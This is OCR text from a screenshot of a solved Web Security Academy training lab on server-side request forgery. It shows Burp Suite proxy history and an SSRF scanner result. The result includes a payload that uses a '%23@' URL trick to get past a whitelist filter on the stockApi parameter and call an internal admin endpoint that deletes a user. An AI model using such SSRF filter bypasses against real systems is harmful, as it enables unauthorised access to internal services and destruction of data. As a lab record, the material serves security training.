 SSRF with whitelist-based input
0a63005b0432914b82500c9300110010.web-security-academy.net
Incognito
WebSecurity
Academy
SSRF with whitelist-based input filter
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.5.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequence
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited
172 https://0a63005b0432914b8... POST /login ✓
171 https://0a63005b0432914b8... POST /login ✓
170 https://0a63005b0432914b8... POST /users/register ✓
169 https://0a63005b0432914b8... POST /login ✓
168 https://0a63005b0432914b8... POST /login ✓ 400 235 text
167 https://0a63005b0432914b8... POST /users/register ✓ 404 131 text
166 https://0a63005b0432914b8... POST /users/register ✓ 404 218 text
165 https://0a63005b0432914b8... POST /users/register ✓ 404 131 text
164 https://0a63005b0432914b8... POST /users/register ✓ 404 131 text
163 https://0a63005b0432914b8... POST /users/register ✓ 404 131 text
162 https://0a63005b0432914b8... POST /users/register ✓ 404 218 text
161 https://0a63005b0432914b8... GET /admin 401 5872 HTML SSRF with
160 https://0a63005b0432914b8... POST /users/register ✓ 404 218 text
159 https://0a63005b0432914b8... POST /users/register ✓ 404 218 text
158 https://0a63005b0432914b8... POST /users/register ✓ 404 218 text
New release ready to install
This release to the Stable channel fixes a bug that was
causing scans to fail or run indefinitely if the Scanner
didn't identify any audit items during the crawl phase
See release notes
Update on next restart
Update and restart
Event log (2) All issues
Memory: 177.9MB
SSRF Scanner
Scan Configuration Scan Results
Clear Results
Save Output
Starting SSRF scan...
Scan complete. Found 1 issues.
{
"URL": "https://0a63005b0432914b82500c9300110010.web-security-academy.net/product/stock",
"Payload": "http://localhost%23@stock.weliketoshop.net/admin/delete?username=carlos",
"Parameter": "stockApi",
"os": "Unknown",
"Status": 401,
"length": 5667,
"timestamp": "2025-05-25T17:56:08.818677"
}
← Back
Start Scan
Stop Scan
Search
ENG
5:56 PM
5/25/2025